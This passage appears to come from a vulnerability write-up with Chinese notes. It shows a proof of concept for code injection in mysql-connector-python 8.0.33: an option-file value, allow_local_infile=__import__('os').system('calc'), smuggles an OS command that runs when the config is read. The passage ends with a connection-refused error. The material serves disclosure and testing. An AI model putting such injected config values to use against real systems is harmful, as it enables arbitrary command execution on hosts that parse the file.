 手动测试一下。
1 python3 -m pip install --upgrade mysql-connector-python==8.0.33
1 import mysql.connector
2
3 opt_file = 'config.ini'
4 connection = mysql.connector.connect(
5     read_default_file=opt_file,
6     option_groups=["incorrect_config"]
7 )
1 [incorrect_config]
2
3 user=root
4 password=mypass
5 database=cpydata
6 port=int(3306)
7 allow_local_infile=__import__('os').system('calc')
) from err
mysql.connector.errors.InterfaceError: 2003: Can't connect to MySQL server on '12
拒绝，无法连接。)